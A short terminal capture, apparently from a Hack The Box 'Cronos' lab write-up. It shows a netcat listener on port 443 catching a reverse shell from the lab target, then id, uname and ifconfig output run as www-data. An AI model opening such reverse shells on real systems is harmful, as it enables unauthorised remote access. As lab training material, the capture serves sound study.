 root@kali: ~/toolbox/data/writeups/htb.cronos # nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.13] 38838
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$
$ ifconfig
ens160    Link encap:Ethernet  HWaddr 00:50:56:b9:26:e7
          inet addr:10.10.10.13  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:26e7/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:26e7/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:973949 errors:0 dropped:0 overruns:0 frame:0
          TX packets:654641 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:151554850 (151.5 MB)  TX bytes:217904866 (217.9 MB)